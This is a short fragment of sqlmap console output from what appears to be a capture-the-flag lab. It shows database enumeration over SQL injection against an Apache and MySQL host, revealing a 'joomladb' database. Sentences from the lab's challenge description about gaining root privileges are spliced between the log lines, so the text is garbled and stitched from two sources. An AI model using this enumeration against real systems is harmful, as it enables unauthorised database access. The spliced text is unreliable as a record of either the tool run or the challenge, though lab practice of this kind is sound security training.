 web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[16:36:56] [INFO] fetching database names
[16:36:56] [INFO] resumed: 'information_schema'
[16:36:56] [INFO] resumed: 'joomladb'
[16:36:56] [INFO] resumed: 'mysql'
[16:36:56] [INFO] resumed: 'performance_schema'
one entry point and no clues.
[16:36:56] [INFO] resumed: 'sys'
available databases [5]:
obviously have to gain root privileges.
[*] information_schema
[*] joomladb
get to be root is up to you - and, obviously, the system.
[*] mysql
[*] performance_schema
luck - and I hope you enjoy this little challenge. :-)
[*] sys
[16:36:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:36:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.
[*] ending @ 16:36:56 /2024-11-30/